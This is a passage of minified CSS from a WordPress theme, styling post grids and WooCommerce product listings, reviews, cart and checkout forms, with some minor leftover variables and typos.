.postedon{font-size:12px;color:#5e5e5e;text-transform:uppercase;font-weight:bold;margin-bottom:5px}.grid .out-thumb .postedon a{color:#999;text-decoration:underline}@media screen and (min-width:768px){.grid .out-thumb .postedon a:hover{color:#be2819}}.grid .out-thumb .entry-excerpt{color:#777;line-height:1.6em;font-weight:400}.grid .readmore{display:block;clear:both}.grid .hvr-underline-from-center:before{height:1px;background:#be2819}.grid_2_column{padding:0;border-bottom:none}.grid_2_column .out-thumb{padding:12px 0}@media screen and (max-width:768px){.grid_2_column{padding-right:0px}}@media screen and (min-width:768px){.grid_2_column:nth-of-type(2n){padding-left:10px}.grid_2_column:nth-of-type(odd){padding-right:10px;clear:left}}.grid_3_column{padding:0 10px}@media screen and (min-width:768px){.grid_3_column:nth-child(odd){padding-right:10px;clear:none}.grid_3_column:nth-child(3n+1){clear:left}}.tromax .featured-thumb{border-top:none}.tromax .out-thumb h1{font-size:26px}.tromax .out-thumb .readmore{display:block;clear:both;margin-top:5px}.tromax .out-thumb .readmore a{background:#be2819;color:white;display:inline-block;padding:3px 8px;margin-top:5px;text-transform:uppercase;font-size:11px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;border-radius:3px}@media screen and (min-width:767px){.tromax .out-thumb .readmore a:hover{background:#222222;color:white}}.photograph .featured-thumb{border-top:none;text-align:center;transition:0.4 all ease;-webkit-transition:0.4 all ease;-moz-transition:0.4 all ease;-ms-transition:0.4 all ease;-o-transition:0.4 all ease}.photograph .featured-thumb img{width:100%}@media screen and (min-width:767px){.photograph .featured-thumb:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-filter:none;filter:none;opacity:10}}.photograph .out-thumb{padding:10px;position:absolute;bottom:0;z-index:1;width:calc(100% - 10px);background:rgba(34, 34, 34, 0.5)}.photograph .out-thumb h1{font-size:23px}.photograph .out-thumb h1 a{color:white;font-weight:bold;font-size:15px;text-transform:uppercase}@media screen and (min-width:767px){.photograph .out-thumb h1 a:hover{text-decoration:none}}@media screen and (max-width:768px){.photograph .out-thumb{margin-top:-5%;width:100%}}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#be2819;color:white;z-index:99998;-webkit-box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);box-shadow:0 1px 1em rgba(0, 0, 0, 0.2)}.admin-bar p.demo_store{top:32px}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#777!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f2f2f2;color:#777;list-style:none outside!important;width:auto;overflow:auto}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{font-family:"FontAwesome";content:"\f05a";display:inline-block;position:absolute;top:1.1em;left:1.5em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-message:before{font-family:'FontAwesome';content:"\f00c";color:#8fae1b}.woocommerce .woocommerce-info{border-top-color:#1e85be}.woocommerce .woocommerce-info:before{color:#1e85be}.woocommerce .woocommerce-error{border-top-color:#b81c23}.woocommerce .woocommerce-error:before{content:"\f071";color:#b81c23}.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:1em;text-align:left;color:#777;background:#f5f5f5;border-bottom:solid 1px #e6e6e6;padding:5px 10px}.woocommerce .woocommerce-breadcrumb a{color:#be2819}.woocommerce .woocommerce-breadcrumb .fa{color:#aaaaaa}.woocommerce .quantity .qty{width:3.331em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product{background:#f5f5f5;border:solid 1px #e6e6e6;padding:10px;text-align:center;width:30.75%}@media screen and (max-width:768px){.woocommerce ul.products li.product{width:48%}}.woocommerce ul.products li.product .onsale{position:absolute;top:5px;right:5px;background:rgba(190, 40, 25, 0.9);color:white;padding:10px;z-index:99}.woocommerce ul.products li.product .product-desc{text-align:center}.woocommerce ul.products li.product h3{padding:10px;margin:0;font-size:16px;color:#777;font-weight:bold;text-align:center}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0;-webkit-box-shadow:none;box-shadow:none;border:solid 1px #e6e6e6;-webkit-filter:brightness(0.95);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product a img:hover{-webkit-filter:brightness(1)}.woocommerce ul.products li.product .button{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:8px 16px;border-radius:5px;margin-bottom:5px;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product .button:hover{background:#be2819;color:white}.woocommerce ul.products li.product .price{color:#be2819;display:block;font-weight:bold;margin-bottom:.5em;font-size:14px}.woocommerce ul.products li.product .price del{color:inherit;opacity:0.7}.woocommerce ul.products li.product .price ins{background:none;font-weight:700}.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(109, 106, 106, 0.005)}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:13px;color:#777;font-weight:lighter}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top;padding:20px;position:relative;display:inline-block;background:#f2f2f2;border:solid 1px #e8e8e8;border-radius:0}.woocommerce .woocommerce-ordering select:after{content:"\f103";font-family:"FontAwesome";color:white;position:absolute;right:27px;top:23px;font-size:18px}.woocommerce nav.woocommerce-pagination{text-align:center;margin-bottom:50px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:3px;text-decoration:none;border:1px solid #e6e6e6;padding:0;line-height:1;font-size:1em;font-weight:normal;padding:7px 12px;min-width:25px;display:block;color:#777}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f2f2f2;color:#777}.star-rating{float:right;overflow:visible;position:relative;font-size:18px;display:block;height:18px;overflow:hidden;font-family:'FontAwesome';text-align:center;margin:1px auto 6px auto!important;width:78px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:#777;top:0;left:0;float:left;position:absolute;letter-spacing:2px;font-size:15px}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f0005\f005\f005";color:#be2819;top:0;position:absolute;left:0;letter-spacing:2px;font-size:15px}.star-rating .rating{display:none}.woocommerce-product-rating{line-height:2;display:block}.woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.products .star-rating{display:block;margin:0 0 .5em;float:none}.hreview-aggregate .star-rating{margin:10px 0 0 0}#review_form #respond{position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0}#review_form #respond p{margin:0 0 10px}#review_form #respond .form-submit input{left:auto}#review_form #respond textarea{width:100%}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0!important;outline:0}p.stars a:last-child{border-right:0}p.stars a.star-1,p.stars a.star-2,p.stars a.star-3,p.stars a.star-4,p.stars a.star-5{border-right:1px solid #ccc}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f006"}p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f006\f006"}p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\f005\f005"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f006\f006\f006"}p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\f005\f005\f005"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f006\f006\f006\f006"}p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\f005\f005\f005\f005"}p.stars a.star-5{width:6em;border:0}p.stars a.star-5:after{content:"\f006\f006\f006\f006\f006"}p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\f005\f005\f005\f005\f005"}ol.commentlist{margin-left:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#777;background-color:#ebebeb;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:0.25;padding-right:2.618em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{font-family:"FontAwesome";content:"\f110";margin-left:.53em;vertical-align:bottom;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{font-family:'FontAwesome';content:"\f00c";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{text-decoration:none;background-image:none;color:#777}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#be2819;color:#777;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#777}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#be2819;color:#777}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:0.5}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#777}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:5px 13px;border-radius:5px;margin-bottom:5px;font-size:13px;font-weight:bold;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce a.added_to_cart:hover{background:#be2819;color:white}.woocommerce .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product{margin-bottom:0;position:relative}@media screen and (min-width:768px){.woocommerce div.product .images{width:40%!important}}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product .entry-summary{margin-top:0px;color:#777}@media screen and (min-width:768px){.woocommerce div.product .entry-summary{width:56%!important}}.woocommerce div.product h1.product_title{padding-top:0}.woocommerce div.product .star-rating{height:23px}.woocommerce div.product .woocommerce-review-link{color:#777;padding:4px;position:relative;top:2px}.woocommerce div.product .single_add_to_cart_button{background:#ebebeb;border:solid 1px #e6e6e6;padding:8px 10px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#be2819;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:0.5;display:block}.woocommerce div.product>span.onsale{background:rgba(190, 40, 25, 0.8);padding:10px;color:white;position:absolute;top:5px;left:5px}.woocommerce div.product form.cart{overflow:auto;margin-bottom:10px}.woocommerce div.product form.cart .quantity .qty{padding:5px;border-radius:3px;outline:none;border:solid 1px #e6e6e6}.woocommerce div.product .product_meta{clear:both;border-top:solid 1px #f7f7f7;border-bottom:solid 1px #f7f7f7;padding:5px 0px;margin-top:5px}.woocommerce div.product p.stock{font-size:0.92em}.woocommerce div.product .stock{color:#be2819}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #e6e6e6;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#ededed}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#777;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#919191}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#ededed;z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{-webkit-box-shadow:2px 2px 0 #777;box-shadow:2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{-webkit-box-shadow:-2px 2px 0 #777;box-shadow:-2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .cross-sells h2,.woocommerce div.product .related h2,.woocommerce div.product .upsells.products h2{font-size:17px;font-weight:bold}.woocommerce div.product .cross-sells ul,.woocommerce div.product .cross-sells ul.products,.woocommerce div.product .related ul,.woocommerce div.product .related ul.products,.woocommerce div.product .upsells.products ul,.woocommerce div.product .upsells.products ul.products{margin-bottom:0}.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:30.75%;margin-bottom:20px}@media screen and (max-width:600px){.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:100%}}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:10px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px 0}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0}.woocommerce div.product form.cart .variations label{font-weight:bold;color:#777;font-size:16px;display:inline-block;padding-right:0;padding-top:1px}.woocommerce div.product form.cart .variations select{width:100%;float:left}.woocommerce div.product form.cart .variations .reset_variations{font-weight:lighter;font-size:x-small;padding-left:5px}.woocommerce div.product form.cart .variations td.label{padding-right:0;display:inline-block}.woocommerce div.product form.cart .variations td{vertical-align:top}.woocommerce div.product form.cart .variations #pa_color{background:#ebebeb;border:solid 1px #e6e6e6;outline:none;width:auto}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce #comments{margin-top:0px}.woocommerce h3#review-title{font-size:16px}.woocommerce #reviews h2{font-size:15px;font-weight:bold;margin-top:5px}.woocommerce #reviews .comment_container img{float:left!important;margin-right:10px}.woocommerce #reviews .comment_container .comment-text{display:block;overflow:auto}.woocommerce-cart table.cart .product-thumbnail{min-width:100px}.woocommerce-cart table.cart img{width:100px;-webkit-box-shadow:none;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th{vertical-align:middle}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:white;border:1px solid #e6e6e6;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1}.woocommerce-cart .wc-proceed-to-checkout{padding:1em 0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:1em;background:#e6e6e6;font-weight:bold}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .button{float:none;display:inline-block}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{font-weight:lighter;font-size:12px}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{content:"\f072";font-family:"FontAwesome";padding-left:5px;position:relative;top:2px;font-size:15px;color:#777}.woocommerce-cart .cart-collaterals .cart_totals h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .cart_totals p small{color:$content;font-size:0.83em}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border-left:0}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px 0 0;width:25%}.woocommerce-cart .cart-collaterals .cart_totals table td{padding:6px 0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#be2819}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #f2f2f2}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product h3{font-size:13px}table.shop_attributes{border:0;border-top:1px dotted rgba(0, 0, 0, 0.1);margin-bottom:1.618em;width:100%}table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td p{margin:0;padding:8px 0}table.shop_attributes .alt td,table.shop_attributes .alt th{background:rgba(0, 0, 0, 0.025)}table.shop_table{border:1px solid #e6e6e6;margin:0px -1px 24px 0px;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table.shop_table th{font-weight:700;padding:9px 12px}table.shop_table td{border-top:1px solid #e6e6e6;padding:6px 12px;vertical-align:middle}table.shop_table td small{font-weight:normal}table.shop_table tbody:first-child tr:first-child td,table.shop_table tbody:first-child tr:first-child th{border-top:0}table.shop_table tbody tr:nth-of-type(odd){background:#f7f7f7}table.shop_table #coupon_code{width:100px!important}table.shop_table tbody th,table.shop_table tfoot td,table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1)}table.my_account_orders{font-size:0.85em}table.my_account_orders td,table.my_account_orders th{padding:4px 8px;vertical-align:middle}table.my_account_orders .button{white-space:nowrap}table.my_account_orders .order-actions{text-align:right}table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}td.product-name dl.variation{margin:.25em 0}td.product-name dl.variation dd,td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:1em}td.product-name dl.variation dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}td.product-name dl.variation dd{padding:0 0 .25em 0}td.product-name dl.variation dd p:last-child{margin-bottom:0}td.product-name p.backorder_notification{font-size:0.83em}td.product-quantity{min-width:80px}form ::-webkit-input-placeholder{position:relative;top:2px}form ::-moz-input-placeholder{position:relative;top:2px}form .form-row{padding:3px;margin:0 0 6px}form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity 0.5s 0.5s ease;-moz-transition:opacity 0.5s 0.5s ease;-o-transition:opacity 0.5s 0.5s ease;transition:opacity 0.5s 0.5s ease;opacity:0}form .form-row label{line-height:2}form .form-row label.hidden{visibility:hidden}form .form-row label.inline{display:inline}form .form-row select{cursor:pointer;margin:0}form .form-row .required{color:red;font-weight:700;border:0}form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}form .form-row input.input-text,form .form-row textarea{width:100%;margin:0;outline:0;line-height:1;background:#f7f7f7;border:solid 1px #ebebeb}form .form-row select{background:white;border:solid 1px #ebebeb;outline:none}form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}form .form-row .select2-container{width:100%;line-height:2em}form .form-row.woocommerce-invalid .select2-container,form .form-row.woocommerce-invalid input.input-text,form .form-row.woocommerce-invalid select{border-color:red}form.checkout_coupon,form.login,form.register{border:1px solid #e6e6e6;padding:10px;padding-top:15px;margin:1em 0 1em 0px;text-align:left;border-radius:5px}form.checkout_coupon .input-text,form.login .input-text,form.register .input-text{padding:5px;padding-top:6px}form.checkout_coupon .form-row-last,form.login .form-row-last,form.register .form-row-last{float:left}ul#shipping_method{list-style:none outside;margin:0;padding:0}ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}ul#shipping_method .amount{font-weight:700}p.woocommerce-shipping-contents{margin:0}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.woocommerce-checkout .checkout .col-2 .notes{clear:left}.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:$subtext;font-weight:normal}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}.woocommerce-checkout .checkout .shipping_address{clear:both}.woocommerce-checkout #payment{background:white;border-radius:5px}.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #e6e6e6;margin:0;list-style:none outside}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:normal}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 0.5em;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none}.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce-checkout #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0 1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:#f2f2f2;color:#777}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#d9d9d9;border-top-color:#cccccc}.woocommerce-checkout #payment div.payment_box input.input-text::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-webkit-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text::-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-ms-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../images/icons/credit-cards/visa.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../images/icons/credit-cards/mastercard.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../images/icons/credit-cards/laser.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../images/icons/credit-cards/diners.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../images/icons/credit-cards/maestro.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../images/icons/credit-cards/jcb.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../images/icons/credit-cards/amex.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../images/icons/credit-cards/discover.png)}.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:normal}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce-checkout #payment div.payment_box 